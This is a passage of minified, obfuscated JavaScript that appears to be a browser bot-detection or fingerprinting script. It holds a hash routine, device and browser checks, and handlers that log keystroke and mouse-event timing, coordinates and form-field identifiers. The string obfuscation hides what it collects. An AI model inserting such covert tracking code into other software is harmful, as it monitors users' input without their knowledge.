0;if(jxr<16)P6r[jxr]=tjr[P4r][jxr];else{jBr=bg(P6r[jxr-15],7)^bg(P6r[jxr-15],18)^P6r[jxr-15]>>>3;gWr=bg(P6r[jxr-2],17)^bg(P6r[jxr-2],19)^P6r[jxr-2]>>>10;P6r[jxr]=P6r[jxr-16]+jBr+P6r[jxr-7]+gWr;}gWr=bg(rjr,6)^bg(rjr,11)^bg(rjr,25);HBr=rjr&Yc^~rjr&wsr;nBr=pDr+gWr+HBr+z8r[jxr]+P6r[jxr];jBr=bg(LXr,2)^bg(LXr,13)^bg(LXr,22);C4r=LXr&p8r^LXr&M8r^p8r&M8r;t6r=jBr+C4r;pDr=wsr;wsr=Yc;Yc=rjr;rjr=PDr+nBr>>>0;PDr=M8r;M8r=p8r;p8r=LXr;LXr=nBr+t6r>>>0;}LIr=LIr+LXr;njr=njr+p8r;AGr=AGr+M8r;B4r=B4r+PDr;K9r=K9r+rjr;HXr=HXr+Yc;j4r=j4r+wsr;cXr=cXr+pDr;}return [LIr>>24&0xff,LIr>>16&0xff,LIr>>8&0xff,LIr&0xff,njr>>24&0xff,njr>>16&0xff,njr>>8&0xff,njr&0xff,AGr>>24&0xff,AGr>>16&0xff,AGr>>8&0xff,AGr&0xff,B4r>>24&0xff,B4r>>16&0xff,B4r>>8&0xff,B4r&0xff,K9r>>24&0xff,K9r>>16&0xff,K9r>>8&0xff,K9r&0xff,HXr>>24&0xff,HXr>>16&0xff,HXr>>8&0xff,HXr&0xff,j4r>>24&0xff,j4r>>16&0xff,j4r>>8&0xff,j4r&0xff,cXr>>24&0xff,cXr>>16&0xff,cXr>>8&0xff,cXr&0xff];};var dmr=function(){var zGr=hP();var Xrr=-1;if(zGr["indexOf"]('Trident/7.0')>-1)Xrr=11;else if(zGr["indexOf"]('Trident/6.0')>-1)Xrr=10;else if(zGr["indexOf"]('Trident/5.0')>-1)Xrr=9;else Xrr=0;return Xrr>=9;};var hXr=function(){var S9r=V4r();var OF=f8["Object"]["prototype"]["hasOwnProperty"].call(f8["Navigator"]["prototype"],'mediaDevices');var HIr=f8["Object"]["prototype"]["hasOwnProperty"].call(f8["Navigator"]["prototype"],'serviceWorker');var hBr=! !f8["window"]["browser"];var BGr=typeof f8["ServiceWorker"]==='function';var v8r=typeof f8["ServiceWorkerContainer"]==='function';var r8r=typeof f8["frames"]["ServiceWorkerRegistration"]==='function';var R1r=f8["window"]["location"]&&f8["window"]["location"]["protocol"]==='http:';var b1r=S9r&&(!OF||!HIr||!BGr||!hBr||!v8r||!r8r)&&!R1r;return b1r;};var V4r=function(){var bF=hP();var Ajr=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](bF);var jjr=f8["navigator"]["platform"]==='MacIntel'&&f8["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](bF)&&!f8["window"]["MSStream"]&&typeof f8["navigator"]["standalone"]!=='undefined';return Ajr||jjr;};var IBr=function(UXr){var lBr=f8["Math"]["floor"](f8["Math"]["random"]()*100000+10000);var J1r=f8["String"](UXr*lBr);var JGr=0;var J9r=[];var wXr=J1r["length"]>=18?true:false;while(J9r["length"]<6){J9r["push"](f8["parseInt"](J1r["slice"](JGr,JGr+2),10));JGr=wXr?JGr+3:JGr+2;}var ODr=Tt(J9r);return [lBr,ODr];};var O1r=function(S8r){if(S8r===null||S8r===undefined){return 0;}var GXr=function NF(bc){return S8r["toLowerCase"]()["includes"](bc["toLowerCase"]());};var Y1r=0;(hWr&&hWr["fields"]||[])["some"](function(k8r){var bP=k8r["type"];var T9r=k8r["labels"];if(T9r["some"](GXr)){Y1r=CGr[bP];if(k8r["extensions"]&&k8r["extensions"]["labels"]&&k8r["extensions"]["labels"]["some"](function(w1r){return S8r["toLowerCase"]()["includes"](w1r["toLowerCase"]());})){Y1r=CGr[k8r["extensions"]["type"]];}return true;}return false;});return Y1r;};var pXr=function(vjr){if(vjr===undefined||vjr==null){return false;}var U8r=function pBr(qsr){return vjr["toLowerCase"]()===qsr["toLowerCase"]();};return ksr["some"](U8r);};var DGr=function(L4r){try{var Q8r=new (f8["Set"])(f8["Object"]["values"](CGr));return L4r["split"](';')["some"](function(kjr){var d6r=kjr["split"](',');var Hjr=f8["Number"](d6r[d6r["length"]-1]);return Q8r["has"](Hjr);});}catch(wjr){return false;}};var Y9r=function(F4r){var p4r='';var NXr=0;if(F4r==null||f8["document"]["activeElement"]==null){return DZ(P8,["elementFullId",p4r,"elementIdType",NXr]);}var E8r=['id','name','for','placeholder','aria-label','aria-labelledby'];E8r["forEach"](function(TP){if(!F4r["hasAttribute"](TP)||p4r!==''&&NXr!==0){return;}var Tjr=F4r["getAttribute"](TP);if(p4r===''&&(Tjr!==null||Tjr!==undefined)){p4r=Tjr;}if(NXr===0){NXr=O1r(Tjr);}});return DZ(P8,["elementFullId",p4r,"elementIdType",NXr]);};var EWr=function(z4r){var gGr;if(z4r==null){gGr=f8["document"]["activeElement"];}else gGr=z4r;if(f8["document"]["activeElement"]==null)return -1;var Ljr=gGr["getAttribute"]('name');if(Ljr==null){var zjr=gGr["getAttribute"]('id');if(zjr==null)return -1;else return YGr(zjr);}return YGr(Ljr);};var p9r=function(B6r){var lGr=-1;var D4r=[];if(! !B6r&&typeof B6r==='string'&&B6r["length"]>0){var prr=B6r["split"](';');if(prr["length"]>1&&prr[prr["length"]-1]===''){prr["pop"]();}lGr=f8["Math"]["floor"](f8["Math"]["random"]()*prr["length"]);var lmr=prr[lGr]["split"](',');for(var AP in lmr){if(!f8["isNaN"](lmr[AP])&&!f8["isNaN"](f8["parseInt"](lmr[AP],10))){D4r["push"](lmr[AP]);}}}else{var CIr=f8["String"](NL(1,5));var Q4r='1';var fIr=f8["String"](NL(20,70));var mBr=f8["String"](NL(100,300));var Uc=f8["String"](NL(100,300));D4r=[CIr,Q4r,fIr,mBr,Uc];}return [lGr,D4r];};var KIr=function(x1r,Nc){var BBr=typeof x1r==='string'&&x1r["length"]>0;var TXr=!f8["isNaN"](Nc)&&(f8["Number"](Nc)===-1||Th()<f8["Number"](Nc));if(!(BBr&&TXr)){return false;}var Sjr='^([a-fA-F0-9]{31,32})$';return x1r["search"](Sjr)!==-1;};var Prr=function(HDr,UWr,OGr){var tsr;do{tsr=IZ(pU,[HDr,UWr]);}while(sE(Dk(tsr,OGr),J7));return tsr;};var Bsr=function(ADr){W7.push(I8r);var N4r=V4r(ADr);var Y4r=f8[DN()[rN(dn)].apply(null,[cN,UM])][RV()[kw(Zv)].apply(null,[Ob,AV])][DN()[rN(R3)](UBr,MM)].call(f8[UR(typeof RV()[kw(UC)],sl('',[][[]]))?RV()[kw(Ak)].call(null,qf,I5):RV()[kw(zV)].apply(null,[hf,DA])][RV()[kw(Zv)].call(null,Ob,AV)],DN()[rN(Qv)](Lrr,bf));var H6r=f8[sE(typeof DN()[rN(v0)],'undefined')?DN()[rN(vV)](R4r,l9r):DN()[rN(dn)](cN,UM)][RV()[kw(Zv)].call(null,Ob,AV)][sE(typeof DN()[rN(rK)],'undefined')?DN()[rN(vV)].apply(null,[kt,l9r]):DN()[rN(R3)].call(null,UBr,MM)].call(f8[RV()[kw(Ak)].call(null,qf,I5)][RV()[kw(Zv)](Ob,AV)],RV()[kw(Qv)](W4r,Tc));var BIr=LC(LC(f8[RV()[kw(GS)].apply(null,[Df,r1r])][RV()[kw(Rv)].call(null,cY,sXr)]));var G9r=sE(typeof f8[DN()[rN(Rv)].call(null,L7,jO)],DN()[rN(AT)](hv,At));var F8r=sE(typeof f8[UR(typeof xH()[m0(Mb)],sl('',[][[]]))?xH()[m0(GC)].call(null,QY,U0):xH()[m0(Sz)].call(null,L9r,vrr)],DN()[rN(AT)](hv,At));var lc=sE(typeof f8[sE(typeof VC()[Ek(v0)],sl(DN()[rN(Eq)](RWr,Av),[][[]]))?VC()[Ek(Eq)](LC(Ed),PP,nd,XT,ZO,YZ):VC()[Ek(GS)](Hn,vV,R3,DXr,l2,QGr)][PO()[FA(AT)].apply(null,[qf,fY,rK,Ev,Mb,LC(Ed)])],sE(typeof DN()[rN(Ed)],'undefined')?DN()[rN(vV)].apply(null,[Zf,Hw]):DN()[rN(AT)].apply(null,[hv,At]));var v1r=f8[UR(typeof RV()[kw(Xf)],'undefined')?RV()[kw(GS)].apply(null,[Df,r1r]):RV()[kw(zV)](Nk,xq)][RV()[kw(jS)].call(null,B3,wv)]&&sE(f8[RV()[kw(GS)](Df,r1r)][RV()[kw(jS)](B3,wv)][RV()[kw(J3)](J6r,BXr)],zM()[XP(dn)].call(null,W8r,Zv,mw,I4r,LC(LC([])),v0));var zc=N4r&&(LC(Y4r)||LC(H6r)||LC(G9r)||LC(BIr)||LC(F8r)||LC(lc))&&LC(v1r);var c8r;return W7.pop(),c8r=zc,c8r;};var vIr=function(f8r){var Jc;W7.push(St);return Jc=xDr()[UR(typeof xH()[m0(EY)],'undefined')?xH()[m0(Yd)](QXr,NK):xH()[m0(Sz)].apply(null,[Of,jn])](function f4r(XWr){W7.push(TM);while(Ed)switch(XWr[sE(typeof PO()[FA(xq)],sl([],[][[]]))?PO()[FA(bh)](Pn,D8r,QS,l1r,Yd,LC(J7)):PO()[FA(v0)](Eq,f0,GS,s9r,Cn,BC)]=XWr[DN()[rN(WP)](r4r,nt)]){case J7:if(bk(UR(typeof xH()[m0(Xf)],'undefined')?xH()[m0(WY)](Hn,jL):xH()[m0(Sz)](ht,I1r),f8[DN()[rN(jS)].apply(null,[AJ,RY])])){XWr[DN()[rN(WP)](r4r,nt)]=xq;break;}{var IXr;return IXr=XWr[DN()[rN(Iv)](MR,Srr)](PO()[FA(mQ)](vV,Amr,dS,Cjr,sK,Zb),null),W7.pop(),IXr;}case xq:{var j1r;return j1r=XWr[DN()[rN(Iv)].apply(null,[MR,Srr])](PO()[FA(mQ)].call(null,vV,Amr,F0,Cjr,qf,Yd),f8[DN()[rN(jS)](AJ,RY)][UR(typeof xH()[m0(hJ)],'undefined')?xH()[m0(WY)](Hn,jL):xH()[m0(Sz)](pY,QBr)][sE(typeof RV()[kw(wM)],sl('',[][[]]))?RV()[kw(zV)].call(null,PU,L2):RV()[kw(ZO)](Omr,pIr)](f8r)),W7.pop(),j1r;}case sL:case sE(typeof DN()[rN(Ak)],sl([],[][[]]))?DN()[rN(vV)](mk,YIr):DN()[rN(Mb)](pg,nA):{var Crr;return Crr=XWr[RV()[kw(dS)](bY,rd)](),W7.pop(),Crr;}}W7.pop();},null,null,null,f8[DN()[rN(WY)](wZ,dT)]),W7.pop(),Jc;};var CEr=function(){if(LC([])){}else if(LC(R4)){}else if(LC(LC(J8))){}else if(LC([])){}else if(LC(R4)){}else if(LC(LC([]))){return function A7r(Dqr){var k7r;W7.push(Q3);if(Dqr[VC()[Ek(AT)](lM,Hw,LC(LC([])),b6r,DT,fsr)]){var LNr=vlr(Dqr[VC()[Ek(AT)](jP,Hw,EY,b6r,jS,fsr)]);k7r=[GLr(LNr,D2),Dqr[VC()[Ek(AT)](LC(J7),Hw,XT,b6r,nd,fsr)]];}else{var M5r=RVr();k7r=[GLr(M5r,D2),M5r];}var glr;return glr=k7r[PO()[FA(xq)].apply(null,[Eq,H2,WM,cc,bf,Hw])](xH()[m0(dS)](A4r,H7)),W7.pop(),glr;};}else{}};var TNr=function(){W7.push(hC);try{var zQr=W7.length;var Zhr=LC(LC(J8));var Jlr=wK();var rVr=Rlr()[DN()[rN(Xf)].apply(null,[G7,jS])](new (f8[RV()[kw(Mb)](Jn,JK)])(UR(typeof DN()[rN(qf)],'undefined')?DN()[rN(sK)](Fb,bXr):DN()[rN(vV)].call(null,E1r,f2),RV()[kw(f2)](St,YV)),DN()[rN(ZO)](O0,tk));var GVr=wK();var spr=Zz(GVr,Jlr);var S7r;return S7r=DZ(P8,[xH()[m0(BC)].call(null,Lt,EQ),rVr,VC()[Ek(b3)](vV,xq,Mb,cP,wP,XS),spr]),W7.pop(),S7r;}catch(ENr){W7.splice(Zz(zQr,Ed),Infinity,hC);var EEr;return W7.pop(),EEr={},EEr;}W7.pop();};var Rlr=function(){W7.push(kK);var GEr=f8[RV()[kw(ES)].apply(null,[Qv,NR])][RV()[kw(lZ)].call(null,En,x5)]?f8[sE(typeof RV()[kw(Vn)],sl([],[][[]]))?RV()[kw(zV)](EIr,Wc):RV()[kw(ES)].call(null,Qv,NR)][RV()[kw(lZ)].apply(null,[En,x5])]:pn(Ed);var gxr=f8[RV()[kw(ES)].call(null,Qv,NR)][DN()[rN(ES)](sN,J6r)]?f8[UR(typeof RV()[kw(GS)],sl([],[][[]]))?RV()[kw(ES)](Qv,NR):RV()[kw(zV)](j9r,zb)][DN()[rN(ES)].call(null,sN,J6r)]:pn(Ed);var Nzr=f8[DN()[rN(jS)](Mh,RY)][PO()[FA(b3)].call(null,mQ,nM,dM,Ar,DK,Zb)]?f8[sE(typeof DN()[rN(f2)],sl('',[][[]]))?DN()[rN(vV)](At,hC):DN()[rN(jS)].apply(null,[Mh,RY])][sE(typeof PO()[FA(Et)],'undefined')?PO()[FA(bh)](bmr,q1r,Mf,QBr,wP,LC(LC(Ed))):PO()[FA(b3)](mQ,nM,hJ,Ar,jO,nd)]:pn(Ed);var mqr=f8[DN()[rN(jS)](Mh,RY)][DN()[rN(lZ)](pz,rY)]?f8[DN()[rN(jS)].apply(null,[Mh,RY])][UR(typeof DN()[rN(w2)],'undefined')?DN()[rN(lZ)].call(null,pz,rY):DN()[rN(vV)].apply(null,[FP,Uk])]():pn(Ed);var Cqr=f8[DN()[rN(jS)].call(null,Mh,RY)][RV()[kw(Rt)].call(null,vsr,fh)]?f8[DN()[rN(jS)](Mh,RY)][RV()[kw(Rt)].call(null,vsr,fh)]:pn(Ed);var xlr=pn(PY[Ed]);var kdr=[sE(typeof DN()[rN(jS)],sl([],[][[]]))?DN()[rN(vV)].call(null,vK,Uk):DN()[rN(Eq)](v7,Av),xlr,zM()[XP(LY)](tq,sL,LC({}),Sv,LC({}),Hw),IZ(X6,[]),IZ(J4,[]),IZ(J9,[]),IZ(E6,[]),IZ(Mr,[]),IZ(J6,[]),GEr,gxr,Nzr,mqr,Cqr];var qNr;return qNr=kdr[PO()[FA(xq)](Eq,H2,wM,EV,DT,jS)](RV()[kw(xk)].call(null,BT,mE)),W7.pop(),qNr;};var vNr=function(){W7.push(UM);var Fxr;return Fxr=IZ(C6,[f8[RV()[kw(GS)](Df,r6r)]]),W7.pop(),Fxr;};var jVr=function(){var GUr=[lNr,hVr];var MQr=Nf(cNr);W7.push(mQ);if(UR(MQr,LC(R4))){try{var mQr=W7.length;var C7r=LC(R4);var EHr=f8[DN()[rN(q2)](Yv,M4r)](MQr)[DN()[rN(qf)](vGr,YS)](PO()[FA(l2)](Ed,WP,Cn,LP,Rt,LC(Ed)));if(j0(EHr[RV()[kw(J7)].call(null,bH,VM)],Eq)){var hUr=f8[DN()[rN(Zv)](t9r,KP)](EHr[PY[bh]],Hw);hUr=f8[sE(typeof xH()[m0(JA)],sl('',[][[]]))?xH()[m0(Sz)](R2,gc):xH()[m0(QS)].apply(null,[wP,dQ])](hUr)?lNr:hUr;GUr[J7]=hUr;}}catch(N5r){W7.splice(Zz(mQr,Ed),Infinity,mQ);}}var Spr;return W7.pop(),Spr=GUr,Spr;};var zRr=function(){var Vzr=[pn(Ed),pn(PY[Ed])];W7.push(dM);var bLr=Nf(Ihr);if(UR(bLr,LC(LC(J8)))){try{var tqr=W7.length;var QHr=LC(LC(J8));var jRr=f8[DN()[rN(q2)](EP,M4r)](bLr)[DN()[rN(qf)](pIr,YS)](PO()[FA(l2)](Ed,WP,LC(LC(J7)),Oc,xq,Mb));if(j0(jRr[UR(typeof RV()[kw(RY)],sl('',[][[]]))?RV()[kw(J7)].call(null,bH,IS):RV()[kw(zV)](Gb,bsr)],Eq)){var wqr=f8[DN()[rN(Zv)](zDr,KP)](jRr[Ed],PY[DT]);var rdr=f8[DN()[rN(Zv)].call(null,zDr,KP)](jRr[PY[sL]],Hw);wqr=f8[xH()[m0(QS)](wP,Cd)](wqr)?pn(Ed):wqr;rdr=f8[xH()[m0(QS)](wP,Cd)](rdr)?pn(PY[Ed]):rdr;Vzr=[rdr,wqr];}}catch(fpr){W7.splice(Zz(tqr,Ed),Infinity,dM);}}var X5r;return W7.pop(),X5r=Vzr,X5r;};var kQr=function(){W7.push(Xsr);var t5r=DN()[rN(Eq)](zmr,Av);var Jpr=Nf(Ihr);if(Jpr){try{var Xpr=W7.length;var Ldr=LC([]);var blr=f8[DN()[rN(q2)](LE,M4r)](Jpr)[DN()[rN(qf)](pL,YS)](PO()[FA(l2)](Ed,WP,IK,ZM,wP,qf));t5r=blr[J7];}catch(p5r){W7.splice(Zz(Xpr,Ed),Infinity,Xsr);}}var OHr;return W7.pop(),OHr=t5r,OHr;};var FUr=function(){W7.push(Z2);var nEr=Nf(Ihr);if(nEr){try{var Lqr=W7.length;var hzr=LC(LC(J8));var ZQr=f8[sE(typeof DN()[rN(lf)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[KC,wZ]):DN()[rN(q2)](VWr,M4r)](nEr)[sE(typeof DN()[rN(WY)],'undefined')?DN()[rN(vV)](pS,Rt):DN()[rN(qf)].call(null,OR,YS)](PO()[FA(l2)].apply(null,[Ed,WP,LC(LC(J7)),vDr,pO,jO]));if(j0(ZQr[sE(typeof RV()[kw(wb)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[AK,xL]):RV()[kw(J7)].call(null,bH,g1r)],UI[xH()[m0(Qb)](Mt,Y0)]())){var Mlr=f8[DN()[rN(Zv)](bv,KP)](ZQr[zV],Hw);var Z5r;return Z5r=f8[UR(typeof xH()[m0(nd)],sl('',[][[]]))?xH()[m0(QS)](wP,AQ):xH()[m0(Sz)](bIr,GT)](Mlr)||sE(Mlr,pn(Ed))?pn(Ed):Mlr,W7.pop(),Z5r;}}catch(cQr){W7.splice(Zz(Lqr,Ed),Infinity,Z2);var kzr;return W7.pop(),kzr=pn(Ed),kzr;}}var MHr;return W7.pop(),MHr=pn(Ed),MHr;};var tzr=function(){var nlr=Nf(Ihr);W7.push(Vf);if(nlr){try{var Qhr=W7.length;var xgr=LC({});var hHr=f8[DN()[rN(q2)].apply(null,[LGr,M4r])](nlr)[DN()[rN(qf)](WE,YS)](PO()[FA(l2)](Ed,WP,LC(LC(J7)),Ksr,lM,LC(LC(Ed))));if(sE(hHr[RV()[kw(J7)](bH,jY)],Et)){var ULr;return W7.pop(),ULr=hHr[vV],ULr;}}catch(Slr){W7.splice(Zz(Qhr,Ed),Infinity,Vf);var Pxr;return W7.pop(),Pxr=null,Pxr;}}var Npr;return W7.pop(),Npr=null,Npr;};var gwr=function(WRr,txr){W7.push(S0);for(var wlr=J7;Eg(wlr,txr[UR(typeof RV()[kw(CA)],'undefined')?RV()[kw(J7)](bH,bDr):RV()[kw(zV)].apply(null,[NBr,dsr])]);wlr++){var vEr=txr[wlr];vEr[zM()[XP(Ed)](jWr,Hw,QS,rz,rK,Rt)]=vEr[zM()[XP(Ed)](jWr,Hw,Yf,rz,Zv,Sz)]||LC(R4);vEr[DN()[rN(b3)](Q6r,Lf)]=LC(J8);if(bk(RV()[kw(IM)].apply(null,[Vf,zQ]),vEr))vEr[xH()[m0(LY)].call(null,rK,wZ)]=LC(LC([]));f8[DN()[rN(dn)](qDr,UM)][xH()[m0(Zv)](UC,IDr)](WRr,Fqr(vEr[DN()[rN(pq)].apply(null,[YP,K8r])]),vEr);}W7.pop();};var pLr=function(m7r,ldr,NLr){W7.push(BF);if(ldr)gwr(m7r[UR(typeof RV()[kw(jP)],sl('',[][[]]))?RV()[kw(Zv)](Ob,hl):RV()[kw(zV)].apply(null,[IWr,Bc])],ldr);if(NLr)gwr(m7r,NLr);f8[DN()[rN(dn)].apply(null,[PE,UM])][xH()[m0(Zv)].call(null,UC,M0)](m7r,RV()[kw(Zv)](Ob,hl),DZ(P8,[UR(typeof xH()[m0(Yd)],'undefined')?xH()[m0(LY)].call(null,rK,R0):xH()[m0(Sz)](Wn,NDr),LC({})]));var Sqr;return W7.pop(),Sqr=m7r,Sqr;};var Fqr=function(GNr){W7.push(hM);var b7r=Igr(GNr,sE(typeof xH()[m0(QY)],sl([],[][[]]))?xH()[m0(Sz)](wY,X8r):xH()[m0(Hw)](WP,Z1r));var VVr;return VVr=Iq(RV()[kw(nd)].call(null,D2,GZ),XHr(b7r))?b7r:f8[RV()[kw(v0)](rK,dsr)](b7r),W7.pop(),VVr;};var Igr=function(dzr,JNr){W7.push(Gjr);if(YC(xH()[m0(sY)].apply(null,[VT,Qq]),XHr(dzr))||LC(dzr)){var jlr;return W7.pop(),jlr=dzr,jlr;}var ELr=dzr[f8[DN()[rN(LY)](vH,WP)][DN()[rN(bXr)](Wz,OH)]];if(UR(hsr(PY[xq]),ELr)){var zhr=ELr.call(dzr,JNr||RV()[kw(CA)].apply(null,[Hn,Q3]));if(YC(xH()[m0(sY)].apply(null,[VT,Qq]),XHr(zhr))){var UEr;return W7.pop(),UEr=zhr,UEr;}throw new (f8[UR(typeof xH()[m0(Xf)],sl('',[][[]]))?xH()[m0(S5)](L3,MN):xH()[m0(Sz)].call(null,TZ,Hsr)])(xH()[m0(dk)].call(null,FZ,sIr));}var l7r;return l7r=(sE(xH()[m0(Hw)](WP,nz),JNr)?f8[RV()[kw(v0)](rK,KL)]:f8[RV()[kw(hJ)](z3,YQ)])(dzr),W7.pop(),l7r;};var Kdr=function(TLr){W7.push(GM);if(LC(TLr)){bhr=UI[UR(typeof RV()[kw(IK)],'undefined')?RV()[kw(QY)](At,ME):RV()[kw(zV)](EC,RBr)]();G5r=JA;Idr=qf;Gwr=R3;YHr=R3;ONr=PY[CA];lzr=R3;bHr=R3;BEr=R3;}W7.pop();};var RHr=function(){W7.push(srr);Apr=DN()[rN(Eq)].call(null,Rjr,Av);jHr=J7;JQr=J7;Elr=PY[xq];jhr=sE(typeof DN()[rN(pq)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[xWr,VF]):DN()[rN(Eq)].call(null,Rjr,Av);zpr=J7;kVr=PY[xq];Shr=J7;Vpr=sE(typeof DN()[rN(Zb)],'undefined')?DN()[rN(vV)].call(null,sjr,gw):DN()[rN(Eq)](Rjr,Av);Tqr=J7;Wwr=J7;nHr=J7;Izr=J7;vhr=J7;lVr=UI[DN()[rN(dv)].apply(null,[C6r,zO])]();W7.pop();};var wRr=function(){YEr=J7;W7.push(Vrr);kqr=DN()[rN(Eq)].apply(null,[VL,Av]);BRr={};sHr=DN()[rN(Eq)](VL,Av);W7.pop();KVr=PY[xq];I5r=J7;};var qlr=function(I7r,Hqr,Wdr){W7.push(m8r);try{var UNr=W7.length;var w5r=LC([]);var gUr=J7;var wUr=LC(R4);if(UR(Hqr,Ed)&&j0(JQr,Idr)){if(LC(shr[sE(typeof DN()[rN(CA)],'undefined')?DN()[rN(vV)].call(null,Zt,h9r):DN()[rN(KP)].apply(null,[EL,cn])])){wUr=LC(LC({}));shr[DN()[rN(KP)](EL,cn)]=LC(LC({}));}var t7r;return t7r=DZ(P8,[VC()[Ek(hJ)].apply(null,[At,xq,sK,wDr,bh,mP]),gUr,RV()[kw(HK)](IY,mv),wUr,sE(typeof xH()[m0(WY)],'undefined')?xH()[m0(Sz)](x8r,CY):xH()[m0(mn)].apply(null,[z6r,Vd]),jHr]),W7.pop(),t7r;}if(sE(Hqr,Ed)&&Eg(jHr,G5r)||UR(Hqr,Ed)&&Eg(JQr,Idr)){var lEr=I7r?I7r:f8[RV()[kw(GS)].apply(null,[Df,nz])][RV()[kw(L3)](CA,RE)];var xHr=pn(Ed);var klr=pn(Ed);if(lEr&&lEr[RV()[kw(RY)](Jrr,vg)]&&lEr[VC()[Ek(Zb)](lM,Zv,LC({}),Zjr,dP,x6r)]){xHr=f8[UR(typeof DN()[rN(Yf)],sl('',[][[]]))?DN()[rN(Et)](nR,b3):DN()[rN(vV)](Yf,hf)][DN()[rN(Ak)](X5,Lt)](lEr[RV()[kw(RY)](Jrr,vg)]);klr=f8[DN()[rN(Et)].apply(null,[nR,b3])][DN()[rN(Ak)](X5,Lt)](lEr[VC()[Ek(Zb)](WM,Zv,Mb,Zjr,bf,x6r)]);}else if(lEr&&lEr[DN()[rN(BK)].call(null,wH,J7)]&&lEr[DN()[rN(El)](qDr,xGr)]){xHr=f8[DN()[rN(Et)].apply(null,[nR,b3])][DN()[rN(Ak)].call(null,X5,Lt)](lEr[DN()[rN(BK)].call(null,wH,J7)]);klr=f8[UR(typeof DN()[rN(BC)],sl([],[][[]]))?DN()[rN(Et)](nR,b3):DN()[rN(vV)](HF,xF)][DN()[rN(Ak)](X5,Lt)](lEr[DN()[rN(El)](qDr,xGr)]);}var dhr=lEr[DN()[rN(CXr)](Gxr,NIr)];if(Iq(dhr,null))dhr=lEr[DN()[rN(M9r)](G0,GN)];var WEr=EWr(dhr);gUr=Zz(wK(),Wdr);var NRr=DN()[rN(Eq)].apply(null,[KQ,Av])[UR(typeof xH()[m0(CZ)],sl('',[][[]]))?xH()[m0(qf)].call(null,DT,zq):xH()[m0(Sz)](k4r,kXr)](Izr,RV()[kw(Yf)].call(null,MC,fE))[xH()[m0(qf)](DT,zq)](Hqr,RV()[kw(Yf)](MC,fE))[UR(typeof xH()[m0(M9r)],sl([],[][[]]))?xH()[m0(qf)].call(null,DT,zq):xH()[m0(Sz)](Tv,k2)](gUr,RV()[kw(Yf)].apply(null,[MC,fE]))[xH()[m0(qf)](DT,zq)](xHr,RV()[kw(Yf)](MC,fE))[xH()[m0(qf)](DT,zq)](klr);if(UR(Hqr,Ed)){NRr=DN()[rN(Eq)](KQ,Av)[xH()[m0(qf)].apply(null,[DT,zq])](NRr,RV()[kw(Yf)](MC,fE))[xH()[m0(qf)](DT,zq)](WEr);var slr=YC(typeof lEr[PO()[FA(lf)](Zv,sDr,Hn,SY,dP,J7)],xH()[m0(Et)].apply(null,[UM,FL]))?lEr[PO()[FA(lf)](Zv,sDr,QS,SY,Rh,IK)]:lEr[DN()[rN(zS)].apply(null,[h4r,qf])];if(YC(slr,null)&&UR(slr,Ed))NRr=DN()[rN(Eq)](KQ,Av)[xH()[m0(qf)].apply(null,[DT,zq])](NRr,RV()[kw(Yf)].apply(null,[MC,fE]))[xH()[m0(qf)].call(null,DT,zq)](slr);}if(YC(typeof lEr[zM()[XP(D2)].apply(null,[qn,sY,dP,zP,Ak,fY])],xH()[m0(Et)](UM,FL))&&sE(lEr[zM()[XP(D2)].call(null,qn,sY,Mf,zP,VQ,ZO)],LC(LC(J8))))NRr=DN()[rN(Eq)].apply(null,[KQ,Av])[xH()[m0(qf)](DT,zq)](NRr,RV()[kw(q2)].call(null,Jk,Vb));NRr=(sE(typeof DN()[rN(ZO)],sl('',[][[]]))?DN()[rN(vV)](Q6r,vc):DN()[rN(Eq)].apply(null,[KQ,Av]))[xH()[m0(qf)](DT,zq)](NRr,RV()[kw(xk)](BT,Qg));Elr=sl(sl(sl(sl(sl(Elr,Izr),Hqr),gUr),xHr),klr);Apr=sl(Apr,NRr);}if(sE(Hqr,PY[Ed]))jHr++;else JQr++;Izr++;var Wgr;return Wgr=DZ(P8,[UR(typeof VC()[Ek(DT)],sl([],[][[]]))?VC()[Ek(hJ)](BC,xq,LC(LC({})),wDr,Qb,mP):VC()[Ek(Eq)].call(null,IM,cBr,f2,qb,dk,LZ),gUr,RV()[kw(HK)](IY,mv),wUr,xH()[m0(mn)](z6r,Vd),jHr]),W7.pop(),Wgr;}catch(Fzr){W7.splice(Zz(UNr,Ed),Infinity,m8r);}W7.pop();};var KLr=function(TRr,qHr,Ahr){W7.push(ZDr);try{var Cwr=W7.length;var pEr=LC(R4);var OUr=TRr?TRr:f8[RV()[kw(GS)](Df,tJ)][UR(typeof RV()[kw(BK)],sl('',[][[]]))?RV()[kw(L3)](CA,Sh):RV()[kw(zV)](t1r,F9r)];var Twr=J7;var T7r=pn(PY[Ed]);var Bzr=Ed;var qhr=LC(LC(J8));if(j0(KVr,bhr)){if(LC(shr[DN()[rN(KP)](Jq,cn)])){qhr=LC(LC([]));shr[DN()[rN(KP)].call(null,Jq,cn)]=LC(LC(R4));}var nQr;return nQr=DZ(P8,[UR(typeof VC()[Ek(Sz)],sl([],[][[]]))?VC()[Ek(hJ)].call(null,LC(J7),xq,v0,s6r,Yf,mP):VC()[Ek(Eq)].call(null,At,JS,Qb,Yk,w2,drr),Twr,UR(typeof zM()[XP(CA)],'undefined')?zM()[XP(qf)](UY,xq,LC(LC([])),Lk,LC([]),R3):zM()[XP(sL)].call(null,fF,L3,J3,WP,Ak,pO),T7r,RV()[kw(HK)](IY,JF),qhr]),W7.pop(),nQr;}if(Eg(KVr,bhr)&&OUr&&UR(OUr[xH()[m0(JA)](I1r,mR)],undefined)){T7r=OUr[xH()[m0(JA)](I1r,mR)];var Uqr=OUr[xH()[m0(DS)].apply(null,[Rv,KL])];var G7r=OUr[xH()[m0(nf)](lk,lE)]?PY[Ed]:J7;var r5r=OUr[UR(typeof RV()[kw(S5)],sl('',[][[]]))?RV()[kw(pq)].apply(null,[Emr,Gw]):RV()[kw(zV)](Rsr,Vb)]?Ed:PY[xq];var kNr=OUr[RV()[kw(bXr)](wP,cq)]?Ed:J7;var sNr=OUr[DN()[rN(cn)].call(null,Sg,El)]?Ed:J7;var WVr=sl(sl(sl(jd(G7r,Et),jd(r5r,Eq)),jd(kNr,xq)),sNr);Twr=Zz(wK(),Ahr);var YNr=EWr(null);var WHr=J7;if(Uqr&&T7r){if(UR(Uqr,PY[xq])&&UR(T7r,J7)&&UR(Uqr,T7r))T7r=pn(PY[Ed]);else 